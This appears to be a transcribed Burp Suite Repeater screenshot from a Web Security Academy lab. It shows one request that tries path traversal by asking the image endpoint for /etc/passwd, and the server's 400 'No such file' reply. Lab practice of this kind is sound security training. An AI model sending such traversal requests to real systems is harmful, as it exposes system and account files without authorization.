 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
4 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ae2003c0492b8ca810aa8750021007a.web-security-academy.net
3 Cookie: session=lxsYYagexFV8vNLrfrAEW91wDTpUEPle
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Google Chrome";v="151", "Chromium";v="151"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae2003c0492b8ca810aa8750021007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"